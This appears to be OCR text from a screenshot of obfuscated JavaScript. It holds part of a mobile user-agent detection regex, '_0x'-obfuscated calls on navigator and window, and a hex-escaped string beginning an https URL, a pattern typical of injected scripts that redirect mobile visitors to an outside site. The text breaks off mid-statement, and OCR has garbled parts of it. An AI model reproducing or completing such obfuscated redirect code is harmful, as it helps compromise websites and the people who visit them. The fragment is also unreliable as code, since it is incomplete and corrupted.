
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pa
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const